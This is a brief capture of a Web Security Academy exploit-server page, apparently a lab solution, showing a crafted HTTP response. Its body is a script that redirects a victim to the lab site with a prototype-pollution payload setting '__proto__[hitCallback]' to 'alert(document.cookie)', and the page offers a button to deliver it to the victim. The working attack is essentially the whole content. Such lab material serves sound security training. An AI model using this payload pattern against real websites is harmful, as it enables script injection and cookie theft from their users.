 https://exploit-0a9300d50324dbf88081028401d70087.exploit-server.net
Craft a response
URL: https://exploit-0a9300d50324dbf88081028401d70087.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    document.location = "https://0a8a008603cedb8880da032700c600cc.web-security-academy.net/#__proto__[hitCallback]=alert(document.cookie)";
</script>
Store View exploit Deliver exploit to victim Access log